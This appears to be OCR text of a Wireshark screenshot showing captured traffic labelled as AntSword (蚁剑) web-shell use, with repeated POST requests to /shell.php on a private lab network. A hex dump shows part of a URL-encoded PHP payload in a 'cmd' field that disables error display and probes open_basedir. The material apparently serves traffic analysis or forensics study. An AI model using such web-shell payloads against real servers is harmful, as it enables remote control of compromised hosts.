 蚁剑流量.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
7 3.446511 192.168.117.1 192.168.117.230 HTTP 698 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
9 3.501200 192.168.117.230 192.168.117.1 HTTP 409 HTTP/1.1 200 OK (text/html)
18 3.592727 192.168.117.1 192.168.117.230 HTTP 723 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
20 3.626334 192.168.117.230 192.168.117.1 HTTP 638 HTTP/1.1 200 OK (text/html)
32 7.350798 192.168.117.1 192.168.117.230 HTTP 336 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
34 7.365526 192.168.117.230 192.168.117.1 HTTP 270 HTTP/1.1 200 OK (text/html)
51 19.051430 192.168.117.1 192.168.117.230 HTTP 676 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
53 19.054417 192.168.117.230 192.168.117.1 HTTP 415 HTTP/1.1 200 OK (text/html)
64 19.133035 192.168.117.1 192.168.117.230 HTTP 855 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
66 19.178010 192.168.117.230 192.168.117.1 HTTP 272 HTTP/1.1 200 OK (text/html)
79 20.814430 192.168.117.1 192.168.117.230 HTTP 855 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
81 20.848114 192.168.117.230 192.168.117.1 HTTP 414 HTTP/1.1 200 OK (text/html)
94 29.705591 192.168.117.1 192.168.117.230 HTTP 860 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
120 70.805555 192.168.117.1 192.168.117.230 HTTP 394 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 7: 698 bytes on wire (5584 bits), 698 bytes captured (5584 bits) on interface \Device\NPF_{17D9
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_7d:cb:64 (00:0c:29:7d:cb:64)
Internet Protocol Version 4, Src: 192.168.117.1, Dst: 192.168.117.230
Transmission Control Protocol, Src Port: 9825, Dst Port: 80, Seq: 1461, Ack: 1, Len: 644
[2 Reassembled TCP Segments (2104 bytes): #6(1460), #7(644)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0130 20 63 6c 6f 73 65 0d 0a 0d 0a 63 6d 64 3d 25 34 close·· ··cmd=%4
0140 30 69 6e 69 5f 73 65 74 28 25 32 32 64 69 73 70 0ini_set (%22disp
0150 6c 61 79 5f 65 72 72 6f 72 73 25 32 32 25 32 43 lay_erro rs%22%2C
0160 25 32 30 25 32 32 30 25 32 32 29 25 33 42 25 34 %20%220% 22)%3B%4
0170 30 73 65 74 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 0set_tim e_limit(
0180 30 29 25 33 42 25 32 34 6f 70 64 69 72 25 33 44 0)%3B%24 opdir%3D
0190 25 34 30 69 6e 69 5f 67 65 74 28 25 32 32 6f 70 %40ini_g et(%22op
01a0 65 6e 5f 62 61 73 65 64 69 72 25 32 32 29 25 33 en_based ir%22)%3
01b0 42 69 66 28 25 32 34 6f 70 64 69 72 29 25 32 30 Bif(%24o pdir)%20
01c0 25 37 42 25 32 34 6f 63 77 64 25 33 44 64 69 72 %7B%24oc wd%3Ddir
01d0 6e 61 6d 65 28 25 32 34 5f 53 45 52 56 45 52 25 name(%24 _SERVER%
01e0 35 42 25 32 32 53 43 52 49 50 54 5f 46 49 4c 45 5B%22SCR IPT_FILE
01f0 4e 41 4d 45 25 32 32 25 35 44 29 25 33 42 25 32 NAME%22% 5D)%3B%2
0200 34 6f 70 61 72 72 25 33 44 70 72 65 67 5f 73 70 4oparr%3 Dpreg_sp
0210 6c 69 74 28 62 61 73 65 36 34 5f 64 65 63 6f 64 lit(base 64_decod
0220 65 28 25 32 32 4c 7a 74 38 4f 69 38 25 33 44 25 e(%22Lzt 8Oi8%3D%
0230 32 32 29 25 32 43 25 32 34 6f 70 64 69 72 29 25 22)%2C%2 4opdir)%
0240 33 42 25 34 30 61 72 72 61 79 5f 70 75 73 68 28 3B%40arr ay_push(
0250 25 32 34 6f 70 61 72 72 25 32 43 25 32 34 6f 63 %24oparr %2C%24oc
0260 77 64 25 32 43 73 79 73 5f 67 65 74 5f 74 65 6d wd%2Csys _get_tem
0270 70 5f 64 69 72 28 29 29 25 33 42 66 6f 72 65 61 p_dir()) %3Bforea
Frame (698 bytes) Reassembled TCP (2104 bytes)
HTML Form URL Encoded (urlencoded-form), 1,790 byte(s) 分组: 273 · 已显示: 31 (11.4%) 配置: Default